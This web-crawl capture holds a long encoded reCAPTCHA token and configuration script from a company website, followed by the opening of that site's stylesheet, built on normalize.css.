5XDk3dWawvDtsK4w6rCrsOFw4PDn8K6w7HDmcOIwr5RbE/CtMK0Mz8AMsOlw4Iuw53DmsOLw5LDtkvCjsKMwq7CosKdwr0ce8KfD07Dn8KlVsKgQMKcw5DDlBpHwq0OwoEMeMKiDlXDqcKrw77ColPDvMOKwpzCsMOKS1QNw6PCvMORwpzDi2Mfw4B/cMOMw4IjOsKEwphVw6VqQVQHTUbDq2MFbFsRw5NCwpDCpcKow4/[base64]/DgCp3RsKswqwUNzDDozBYw4phHD9/wqHDmDZqwq3DosKdWsKFwrvDnyHDo0J+w7zDtDsvVmN7QgPDpGEgLMKJWFjCi8Ocwrd+WgNUwqk/wowcJ0XCisKYD0tWDzIsw5TCusKvTW7CiyTCp20/F8OAfMKiw4QSwrDDgMKAw5HCmcO+w60OM8KMwq11CMKLw4/CqWLChMKNwrbCunMRw4jCk1fDrgrDncOSYBfDt2ZZw4zCiQs9w5rDucKhw4LDkArCqMONw5FvwpvDmk3ChsK7NCECw5vDgDDDk8KDU8K2TcO7HCnCs2pPeMKidcOoJA/CssObw4c2BGDDgB4mQcKCw7TDisKCQcOCEsOKCMKawrPCiXTDuDTDncKgZcKnwpQkwprDnhBVUkDDpx3Cj1NSXAxIwqrDv3bDuMOJFD/Cr8KFYcKqUcKgdmLCi8KqwonCrcKoDhzCr2PDsU8tw4LCu8Ktw6HCmsKiwqlDQx3Cu8Olwp1bDMOmwrzDpDbDpsOlwrrDj2lxTsOPw5UxC8KqwqTCt3l7MG3DuUQQw5LDgcKaw6wCShfCiwx7w5rCmHAHBR7DuXhadMOtwqNGFMOZcQptw77CnMKTw5fCn8ONw4LDpU/[base64]/DuMKCZg0fw53CvsOleDvDu8KCbsKfwpIza8OFw4ksQztbcQEPwovCgsK2TcKjw6/CjsOMZ8O8w4RyAcOhHnTCj2nDnVHCosK1w4/CpAY2w5ZcTMKNbMKXMMKaRsOiUx7DqcOswqUfBCvDtClCw7HCsyt8w5VeaH99w40tw4J2w6vCnsKePcKHVTNWw6c1EMKEwp/CmMOvYFDCtH5Mw5U9w4DDjMO3PXbCi8OIaV/DssKKwp3Ct8O/w5jCm8KAdMOsAl/DjcKxF8Kzw4oadwTDi8OMwpomdMKRwqXDmEIORcO7WcKDwr7CtsOJSyLCrsOqE8KFw6zClCTClRrDr8O8OCw8w7jDncO/ZxsVw613wo02FsKAwoJ2K8KpwrPDrC7CiyRjGMKjw6XCtjFrw5fCgj5Nw6Fgw4IWwrkABlzDtRvCv0nCgMOpdcO/KMKzw53CicKBwpw0woPDicKUSsOMw5YCwoRwcQtMAjcEwprDh8KoXx/Do8KoccK2FcKkOGzCpcONwrLDqFYeXg/[base64]/Cq8OMPcKRWEXDp8O6wqrDpcKFcFnDtUcPwrkyw4/DhFhSwpYqfCHDicOFIMOrwpzClRgTwqZnCwfCkmzCmFwYeMOYERvDnh/DqUzCk8KLb8KofWzDi8OPQwoTbcOZfX/[base64]/JQI8w7jCqcOZdD7DqsKMw79vWwTDh8KYw5LDvMOww698HWrCkSXDgsKFCiAKP8KNHsKmw6DDucKtSFUawpMMw4fCiMOWVsKZXcKgwowAfS3DiE9LQMO+w4ltw4PDv8K3TMKgwpXDvyJERl3Du8Kfw57ClQTDm8OyR8KfAcOhbw/DnsOHw5nDmcOnwpzDjsKDczzDr247w4UqZsOiM8OobFjCsHEiUyQmworCoXFZXSVxXcKBXsKKwogfw4FObMKLLgDDjkXDssKVdk3DgU49GcKewqvCgHjDpMK5w4FiXUPDlsOswoXDkgApw6PDlGjDncOmw7HDqCfDhl/CgsKLw4t/I8O0GsKQw44xGlvCsWl1T8Oqw6VwwoLDr3/CiFrDrcOnw4DDnWjCisO4w5nCtsKtEEhVDcOewp/DrsOXF0LDhCbCkcKvdULCg8KxaMOswpjDhF3Dm8Kpw7fCtSkjw6EZwqrDk8OtwonChzZNVArCi0DDvcKHecKvJloeI04ML8KBwq9Xw6DChF8kw6FuwrcJH3F9w4cOGiTCtnrDvTR/[base64]/[base64]/Dmw3CrFbCssKeNUnDnzrCmMO5alPCpgc4AMOAw5fDjSQsL1DDssKNwqceFHJqwpzCixjDjWJyDUBKw77ClRsVbEtvEQjCk3Bdw77DonLDjgzDh8OjwqTDjFJhwqQVKMKsw77CpsKLw5DCh004wqp8w4HDvMOBB2ICw5fCrcOSwqbDhF/CgMOifEhEwqAgRxM9wprDoDtMw4hgw748WcKTU1IYwox0IMKAw680LMKkwq3CocOhwpIIw7zCtsOHYsKww4nDosOGMcOuEcKYw4oqw4TDpTdNSHbCpDZQKBbDscK3wqrDtsOrwoXCgMOjwozCjlFAw4XCmMKsw7/[base64]/ChMOjVsKXJ8OXHMK+B2vCoMOrwonCtMK0w5zCvhNNw7VVw5BowpEzbcOqwrwPCkrCl8OHRmPCpDklA18NcjTCocKDwp/CncKnwoXCjHXChg5FAWzCjmYsTsK3w5jDtcKewpjDqcOOFsOAfCnDhMKfw5cJw5I5M8O+SMOnVMKbwqRZIhxSL8KqXMOtwqfCtGlJKlDDgMOGJjxfQsKjXcOZCANbAsOZwoZ/w5UVGBbCljYywrjDvml1dGsaw6/DssOhw445NHbCucKnwos9DVZHwr5Vw4NhPMOMWXPCs8KKw5nCswl7LcO1wp0gwqlCScOMOcOYwrQ7CWwoQcKnwrzCu3fDn0gTw5Bnw67CrMOBwqtkXBTCuGciwpEhwqvDm8O7RQJhw6rCuTM8Ah0kw5fDmsKOS8Ocw4/Dr8OMwpfDv8Kvwo4qwp5LHVllV8OSwpzDsS0dw67DtcKtQcKZw57DmcKsw5LDqsOQwpPDgsK3woPCoSrDlmHCn8KKwps9WMOywp4nHnvDlgQhNhPDtsOjbcKPDsOnwqHDihVuI8KsMErCh8K0GMOQwrNsw4dewoB/GMKlwpxXa8OpXy8Nwp11w7rDmj/DvBwSdGDDjEfDizZcw7MewqTCiyYfw7DDhcO6woIjFQHDjWrDtMKzJnfDjMOowpMSKsOiwqnDgTljwq0TwrfChsKRw5EAw5FqIVLCsTkhw5Uiwr/Dl8OVWXzChWgrK0TCpMKzwq8tw73Cr1jDm8Oww7vCoMKFJQJrwq5ew5oZH8O6B8K7w4DCucK+w6HCsMORwrsjcFvCh1xKLjMaw6lnecKqw7hQwo1hwoTDvMKPY8OHBW/Cn3vDhVrCm8O5YWFBw7vCgsOwf3XDlVgYwoXClsKlw4/DqEsjw6Y7Gl7CpsOnwpl4wqZzwoMZwrfCgzPDuMOjeD/DvlMOHDbDh8Oew5/CvcKyYn9+w5zDisOTwrNzw4wcw5ZvOTnCoEzDmcKOwrPClsKew6xzw7TCtm3CnyRPw5PCm8KNZmFjw68fw7TCinMFa8KcdsOmUcOFUcOvwqPCqG3DqMO0w6TDklsNP8O7JcO7RjzDvy9KT8KdfsK8wqLDrF4EWy/DkcKTwpDDhsKpwqBKJATDnTrCuEQnEXFjwop4FcOpw6fDk8OpwoTDmMOmw4HCtsKdG8Kow6xQBsK+JFMyUVrDscOXw6kywqQwwq8qQsO9wo3Dny1JwqAiVVBXwqxWw6NABsKfacOOw5zCu8Kdw7NIw5HCg8Oywq/CrsOKTCrDjzXDuAkdKjdkWUDCusOLTcKyV8KsN8OIMMOCZsO0DsOTw57Dmw82asKYYmU1w53CmQLCrsOPwprClATDjxYMw4M5wqnCmkkDwp7CpsKcwrDDrXjDr2/DtDzCu3Mxw5nCp2ATH8KsXzLDqsOrNMKKw6rDlQ0XRMK7AUDCo2/[base64]/DuiZNw5EvwrLDoTvCi0vCqcKOwrzCn8KWLMOowqfDj2kFwrc8w5xGwpJPV8OAw5RROxByDyLDomfCsMO7w7fCigfDpcKbMwLDj8KVw4bCoMOIw5rCg8K5wq8ewowIw6tObyVhw5w7wocrw7zDuy/CtUBPITNIwqLDlAtfw4PDjMOdw4zDmS08EcK5w6sCw4PCkcOsPcOdNRDCminCtGjCvwkpw5lhwqPDuiVwUMOqecK8f8Kbw7lmD25QAg7DtcO3RVUhwpzCrmvChhzCj8O8asOBw5cFwqZpwooNw57Cpj/CpAlpaTIoWSvCmy3Coz3DpQQ3BsOfwq1Zw5/DumTCkcKZwpvDpcKZWGrCh8Oewo0IwpLDksKlwqEnKMKeVsOdwrPCp8OIwr9Lw641NcKdwqLChsOiIsKaw4wzEsOjw498QQvDijzDtsOsWMO2c8KNwq3DlARZccO9TcOvwoVew4Jbw4dkw7FHFsOlUm/Cgl9Hw5g8JCZ0AhnDl8KEwpwaNsOxw4LDlsKPw5NTVWZ5MMOhwrFAwptzfAw6QB3CqcOZRCnDmcOCw5hYOC7CksOowp7DvWDCjAHDmcKHHHDDowIRLRLDrMOnwp/[base64]/wr3Cs0w8BGvCtsOxUQAWw5LCt8OVwoTCkXrDl8K1HFspYmYtwqAZwrzDqifCkGxRwpdtSnrCqsKTcsOzI8KqwqHCtMKUwo7CgQjDgEs/w4LDrsOHwo1YYcKpFkjCusO4SUbDhjFVw7wEw6B1Wi/[base64]/CuRVIw6U8JcKrAcOYTsKNYMK7eWLCjw4YVzNTwqjChsK1YcOEAjTDkMKMYcOVw6J7wrXChlvCpcObwrHCmhPDucKUwpnDtVLDiDXDlMOswo7CnMK/OMO+ScKOw7xxZ8KawpswwrPCjcKsbsOfw5nDsVJtwoLDtBQOw6J+wqXClUoUwo/DssOOw5MGa8KFccOkBSvDsAkITUYbR8OuR8Kmw549DXfDnhzDjn3DlMO1wprDmlkeworDjyrCigXChMOiF8K6fcOvwr3CoMKoCsKIw5vCnsK4JsKHw61Ow6UUAMKHacKcVMOrwogIcljDj8O1w5/DgHl7LGrCjMOzXMO+wol8NMKhwoTDpcK5woXCrMK5wqvCrTbCjcKJbcKjDsKDdMOywqYHNMONwpIEw7QRw5sWUjbCgsKTX8OtCgHDncORw7vCm1EqwpMvNUIBwrPDhG/Cu8Kzw78nwqRfPHrCp8OSQ8O+Szc1McOzw4zCln3DvAjCrcKkVcK6w75/[base64]/[base64]/DVF+CcOlNMKIAMOAw4wdB0A8fh9kwoPCscOBWEszGTPDlsOiw689w7bDtRliw7ofaRM4dMKUwqANPsKEOHoXwqHDuMKbwpw9woEew5QeA8Orw4HCgsObPcOVPUhiwpjCiMOJw7nDv0HDoiDDlcKbTsOVPngnw4/Co8OMwqdzMUFmwpjDnn/CksKjS8Knwq9ubTLDmGHCkkgSw51VIDE6w5dyw6LDuMOHBmnCs0PCoMO/YV3CoAfDpsOHwplqwpTDlcOMI3vDjxAJbXjDhcOmwpHDmcO4wqUFfsK5bcK/wrtGOWs6XcKVw4F+w74KTkhhIGkkW8O6wo4BdQskbFrCnsK+LMOCwoPDt0PDgMK9GwnCjRfDky9/VcKyw4Mnw7jDvMK6wop1wr1KwrVrSH8FJzgrGGvDrcKzZMKPBQh8L8Knwro3ZMKuwrQ9UMOTGRhvwqNwJ8O/w5HCusOBSjBDwrRuwrDChQnCh8Ozw7J4BGPCncKfw6vDtnBQG8OOwozDslTClsKGwogqwpN2FFTDu8KLw4rDlCPCk8OEf8OzKiVNw7PCkh8UQCQ+wosHw6DCgcOaw5rDpcOgwpPCs0/[base64]/woTDvQAIfsKaw5ErwpPCjmHCt8OqT8OkHsOWHHPDtBzCosOkw5/[base64]/CrsOiwqwiwos2wodmwpM/woYbf3rDhwBZEyjCg8K/w5YUNcO0wpcDw6vCjS7CsCFAw5HCl8Oiwrkuw4MzCMOpwrgMJ0xPT8KBVjfDsBnCosO3wqBmwolQwo7Djl7CsDtZclIAVcO5w4nChcKxwoZDXxgCw5kTe1HDoVNCfiQ4wpRnw4F+UcKbHMKbB17Cn8KAMcOVX8K7TUzDp3YyOBxLw6JawqAPbgQGIU0sw7vCn8O/DsOjw4vDpsOUdsKYwpTClgMBZ8K5wrELwqtqa3DDmXfDk8Kawp3ChsKrwrDDuA5Zw4XDvUIpw6Y/eVlDRsKSWMKNEcOowoPCm8KLwr7CtsKKAXA1w5NGTcONwo3Cs3sXQ8OYVsODDMKlwp/CosOtwq7DgGstYcKKHcKdHU88wq/CjsOoC8KaO8KqezYMw57CpyAwFRsxwqnDhxXDp8Kyw67DgHPCuMOveTjCvMK5HMKWwofCjXt6asKiNMKCWMK4H8Okw77Crg/CuMKPI3AOwrkwKMO0G24nCMOuJcOrw5PDt8KIw5zCocOjFcKwQwsbw4DCq8KTw5BAwqPDvWDCrsO0wobCtXnCmQzDpnACw7/[base64]/Cs2lSw5QGJsOtJ8KjwrvCqlXCvhDDgsKJT8KqwqDCi2nCi3jCjk3DugRADMOGw7/CmSoYwqRaw6HCgkJNPXNwODwEwo7DmxrDgcO/eknCuMOmaDp+wrAFwpRtwqdcwqPDq145w7/DgSfCrcOKCGPCtA49wrXCgDYGNXTCpT0IRMOIbBzCsH4vw4jDmsK2woI7SWDClHs/LMKnUcObwo7DgCzCgH3DlMO7HsKjwpPDhsODw54iAh3DtsO5T8Ogw7ICMsObwo1hwrzDmsKeZ8Kawp8/wqxmPsOFKX3Ci8Oyw5JUwpbCjsKcw4/DtcONTSPDoMKBFQXCm3PDtHvCoMOzw71oTsKyTntFMCFeFXdtw7XCjyclw5bDlGfCtMOPwoknwonCl2AJelrDgGFmJ2PCmG8Fw7ohWhbCs8KOw6jCsxhSwrdWw5zDqMOdwpvDsl/DscOAwqQ5w6HCvsO7TMKBMU4lw6gKNsKtVsKURj9gcMOgwp/[base64]/CljzCnFgcwrdCRcO0wrJHNSRlITIew6NcwqgVwrfCkhdIYMK0L8KEd8O/wr/DgnIYS8OQwrXCgMOhw4LDjsKVwo7Dv39gw4QfTgnCkcKOw65sI8KLcjJAwqkhY8OYwpDCi2QPw7nCqGfDhsO5w7gXDgPDt8K8wqUxRzfDj8OBB8OEUcONw6wLw7JhdxLDncOGCMOFEMOTHzvDh1Iww53ClcOaKE7Csn/CvSlAwqrCtyEDAcO/PsOXwojCi3YxwrXDr2DDriLCjT/DqFjClTHDmsK1wrkvWcKZXl7DshDCncOdWMO1cEXDpWzCjFDDnRfCjsODCSNlwrZ4w63DgcO/w6TCu2vClsKmw7DCjcK6JHTCoyHCvMOILMKGLMO/RMKRI8ORw47DhMKCw4pZehrCgi3Cq8KefMOXwofDo8OJX0d+bMO+w58bURMbwqpdKCjDgsOdD8KZwqkUVcKRwr8jw4/DtsOJwrzCjcOfw6PCkMKGcB/CvXoZw7XDlyXCtyPCm8KzIMOUwppaPcKuwp5PXcOpw7JfRDoQw6ZBwoLCpcKCw5HCqMOrTB1yVsKrwoHDoG/ClcO6GcKhwqzDqcKkw5bCkwvCpcOrwrpmC8OvKmYDF8OuJHfDrn8BDsO7ccKlw61tO8O/w5rCrx1+fVJaw6t2wozDtcOMwrnClcKUcw1wVsKGw5EPwqHCsgQ4bMOcw4fCrsOXBWwGNMOOwpprwqXCksOOHB/CuB/ChsK6w4pcw4rDrcK/UMKvbgnDn8OWMnLDisOow67CtsOQwodiw5TDgcKCRsKpF8KZb0rCnsOYUsKLw4kUUjgdw6fDlsKBClsXJ8OVw742wpLCjMOzCsOcwrYGw7QjOhd9w7NZw5hALS9Ow74HwrzCv8KMwq/CpcOiOkbDi3/Dg8Onw5ZiwrNqwoU3w6Ibwrlgwr3DlsKga8KEXsK3QHgcw5HDisKjwqjCjMOdwpJEw4DCk8OdRRY4FMK/esOnOw1ewq7DusKod8OZWgFOwrTCpl/CuHZwDMKCdWZgwrDCg8Ocw6DDowBXwrUDwoLDtl7DminCs8OLwp7DjDVDUcOhwovClRHDgiE2w6JYwpLDkcOnBxNsw4Afwq/[base64]/CsUUEc3DDocKPZ2/[base64]/CiMK8TsKvUVnDlwhoVcK7wrrCmsKUw55rfGNPwq0FQS7Cj0hpwrFXwq5nwr7CsSbDjsO/wovCiG7CpTEZwqrDpsK/JsOdMGTCpsOZw5wDw6rCv1RSQMKuDMKywpU8w4EnwqRvLMK8Sgk5wojDi8KBw4DClGfDo8KjwpAMw6weI0sIwoIaMndmccKdw5vDtBzCvsOSAsKtw59/w7HDrkFfwovDjsOTwpdsOsKLYcKTwqcww4bDk8KxWsK6dxddw5UxwpTDhMOOLsOmw4TCnsKKwrHDmABZI8OFw6MUSnlZwo/CqU7DizjDv8OkC0LCi3nDjsKpDmpWXQ9ceMKiwrNuw6R9Aw/DnXNhw43Dl35PwqzCmizDrcODSVxBwoUSU3Y7wpwwa8KOLMK0w6FrB8O8GiHCgmFRMj/DmsOKDMKpQVQLaxnDsMOTF2fCsmDChyHDlmUvwpbDq8OqdsOQworDhsOzw4/DvUkGw7vCnDXDogTCgQdbw7R8w7DDrsO3w6nDrsOZTMKow6bCmcOFwprDu1BaNw3CqcKjUMOOwp1SXXZ7w510FVbDjsOHw7jDvsO8GkDCkhrDhXbCvsOIwqEIaT/Dj8KWw4JzwoHDnVkQL8Klw585LgTDpyZuwqrDucOnCMKIbcK1w4Yca8OMw6DDssK+w55NbsKNw6zDuBpobsKswpLCtl7Co8KgV39OWsKbAsK5w5VpIsKnwoAhfSQjwrEDwo88w53CpR7Dr8KFFFY/wpc7w7oYw4IxwqNBJMKERcKiV8Oxwo8/w4gfwpfDvX1awpJ7wrPCmA3CjDYpfzlCw4taHsKLwprCusOEwpzDisK/w7c1wqxOw458w60Aw4LCqHzClMKNbMKeeGswU8Oww5V6XcOodCFbYsOKdAbCixw5w7taSMK/CDjCuxHCgMKRM8ODw6PDk1bDtBPDniM9FsK1w5XCn21bXlHCvMKqNsK5w4cMw6xzw53DhMKIDFQXD3tWBMKKRMO2PMO1DcOSQzNNPT9zwrcePMKEQ8KQc8OWwq3DtcOSw6c0wq/Cth0Ww6UuwobCm8KIRMOUFF0Xw5vCs0EqJm1KZlE2w7tgMsOJw6rDmDrDkmHCukB7CsOLP8OSw6TDksK5ax/[base64]/cVjDslNmw7J2R8OHwrTCtG0Cw493WMOAwrQjwoNucRhTwq49JxoNIx7Cj8Kvw7gNw5HCqHZPKsKGOsK7wpdQIDXCoyBTw5F2OcKywp4KRx7DlcKCwoY4Ti0uwrXCjwsvVltawrVoFMO/[base64]/[base64]/[base64]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[base64]/wrTCgknClcOXUcOTEgTDrCUWw6jCkk7DsWYcw4dWYDRBdRdBw55LQB9Xw6/DmxRvMcOBWcKECxpaMRLDssKUwq1NwpjDtD4Qwr3Cih57C8OJbcK+a3DCgG7DvcKxHMKEwrPDgMODD8K7FcKNHjMZw4B3wpXCmCJyV8O/wo8zwp/CvsOMEDbDicORwrZkLSTCmyZ0wpHDn1bDiMObFcOhX8OtWcOvIjXDvm86FcKCSsOYwoTDqBdxbcOOw6RNKSPCvcOHwqrDjMO2Rkdxw5nConPDm0ANw6IxwohBwo3CpU4vw6Ytw7FVw5jDncOXwrQcF1FWYXg/W3nCt3/DrcKAwq54w6lqCsOAwqdMRzp4w7IHw5PDlMKVwptuLkXDoMK0PMO0Y8K5w7nCmcO3HF7Dji02ZMKAY8OGw5LCknkyNBAlB8KbQsKiAMKewoZrwq7CsMKcIT/Cu8KkwoRTwooow7rCk0tIw7YafAoyw4fCvG4YIGsrw4zDgXA5XVHDocOaFATDiMOWwpIWwpFlJMOkYBN8esOEM3Riw4lawqIiwqTDpcK1woUJPzoFwqRiKcKVwq/CnDw9ZEEQwrcTTVzDq8OIwqN0w7cywoPDncOtw4kpwq8ewoPDisK9wqLCllPDgMK2KBJlGG1swohCw6VFU8ORw7zDi1sDIA3DmMKNwqFywrEgTMKhw6VyIWPCnQVOwrIswovCvgvDsw0Mw67DuF/CjDnCmcO+w6sdNAkZw4JiK8KDWsKHw6nCqUfCvQrCoCrDvcOuw7HDscKVZ8OxJcOgw6RGwr8zO15LXMOqE8OlwpUrPXZIMVoPdcKrcV1gT0jDu8KBwoEtwr48Vh/[base64]/[base64]/Cj8KfPzR2cMKqdQkAwo1NLyose11iCko5w7PChMKpwq/Dg0nDkh5Gwqk9w4rChV/CrMOEw6QSLy4WAsO+w4TDglxkw6HCtsKKam7DhMOfMcKTwqcuwqXCsmZEYwUsOWXCskB2LsKJwpEBw4p8woQswoDCocOaw4pYfFIyMcK/w4JTX8OYYMOPIjPDlGNbw7bCtVjDnsK1emPDncOZwpzDrHgmwojCi8K3TMO4woXDmhAZbiXCucKUwqDCm8KPJA5LfwUXVMKowrLDssO3w5fCtW/DkTfDr8KLw4HDuHZpYMKya8OgX1FIZcOgwqchwpcjTHDCosOfSD5NIcK7wrvCvDVgw7A2M3E7dWvCsWLDksKEw4jDscOJHQjDjMKzw6DDr8KcCQRaB1bCs8OBT1jCtwUXwpxsw69aDEHDtsOYwp9hKHVBJMK0w5tbIMKuw4JrHWhiRw7Dvl0MecOmwrJ/[base64]/CtMOWcRJ7eRDCuQTDuCfDksK5B8OGwpDCtMKDFQwZPh/[base64]/CpcKIN8OnfAJnD8OvPsOhAXbDgHFwwrAxwoQCRMO+w7rClMKewoLCocO5w5MAw6tdw5jChmbDjcOLwoLDkR7CvsOvwrcteMKuDCrChMOMXsK9YsOXwqHCuXTDt8K6dsKNWE5vw6TCqsKAw5AfXcKbwobChk3DpcKqbMOaw7hQw6/Dt8OFwoTCpnIHw4J+wovDm8K/I8O1w6fCh8KeE8KCFCEiw4NHw4xHw6LDqzvCqsKjHzIWwrfCncKnVjk4w4/CksOAw50kwpjDoMOLw4PDnUdVdUrDij8PwqvDpMOnOSjCk8O2cMK1EMOSwq/DmR1Lwr3CmVAOKkLDn8OERmEXRVVfw419w5NtLMKqcsK+MQsGGQbDmMKmfjEDwoQMwq9MKMOXdn89wpXDiwxsw6fCt1JbwqnCjMKjexd6czIFYSEdwofCrsOCwpRZw7bDvU/DgMKEFMK6KF/Ds8KFYsKcwrLCnQfCo8O6HcKwQE/DtyLDjMOYOzfDngPDncKQScKdIk4JTnxJKlnCqsKKw7MIwolhIiU/[base64]/G07DmgwpYsOSw7ZgwpNZYHliw5k8ZFDDqBTDp8Kcw4djMcKmeG3DusO0wp3ClwfDqsO2w7rClsKsXMKkJBTDt8O+wqPDnyk5YjjDjCrDgWDDpcKgSAZVV8KVYcOkKmx7Xikow6dOSgzCgGxqCWZaLsOeRAfCkMOOwobCnXAaDcKPfyXCpinDjcKwJjVQwrtyEVnCkGc/w5/DlgnDl8KOBXjCssODw7VhLsOxJ8KhQDPCv2AGwqrDgkHCkMKgw7PDl8KGYH94wrhxw7Epb8KyHMO8wqzComkew5/CsigWw63DhWrDuwUFwrRaOMORR8OtwocAcErDs3Q5c8OHOVXDn8K2w4x+woFyw48uwpzDrsKUw7LCnkfDuU1GJsKBYyVES1fCoHt/w7zDmA7Cg8OLQhI/w4BiFU19woLCrsO0cRfCthAJCsO0KsOFUcOzbMONw4xUwqfCv3ogFHnCg1/DukPDh1ZmWsO/w5kELMKMGxkAw4zDr8KjCgZ7S8Ohe8OewrbDrHzDlzhrbXZYwr7CmG3DlVrDhlZZPQRCw4nDv0rDicOww4oywpBXBXtow5YSCEVcO8OMwpcbw4AFwql5wpnDv8KZw7jDgh/[base64]/CtEXDgMK8L8O2JsKVd2rDvS3DkybDrVdxwr0tRcKWHsKJw6/[base64]/DqsO2GBHDpcKiG8OIAE1+GMKrw4d+RsKxw4lIw7rCnwLCj8KpaXzChx/DslbDjMKuwo0\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jacksonassociatesinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aXyPSGyCjDcdWAY91uMFuT0VgBFhztQuZGCioMWhHGg\\u003d\x22,1,0,null,1,1769601143113,0,0,[205,25,125],null,[250,240,199,58,213],\x22RC-Vt5DrkSy29qd6A\x22,null,null,null,null,null,\x220dAFcWeA5ejYRgpYyoyF3B8eoBqz185x8Jf1RjDMMCQlj6bC7xYSe9ry6FGWUx7laBUAeIqHZ6tdXRKPPxtIITNFnz61trUlsWJg\x22,1769683943084]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jacksonassociatesinc.com/css/main.css
body_size: 96321
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

